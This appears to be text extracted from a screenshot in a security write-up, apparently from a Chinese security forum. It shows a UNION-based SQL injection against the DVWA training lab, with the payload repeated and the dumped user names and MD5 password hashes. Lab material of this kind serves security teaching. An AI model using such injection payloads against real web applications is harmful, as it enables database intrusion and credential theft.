 ID: 1'union select first_name,password from dvwa.users#
First name: admin
Surname: admin
ID: 1'union select first_name,password from dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'union select first_name,password from dvwa.users#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'union select first_name,password from dvwa.users#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'union select first_name,password from dvwa.users#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'union select first_name,password from dvwa.users#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
先知社区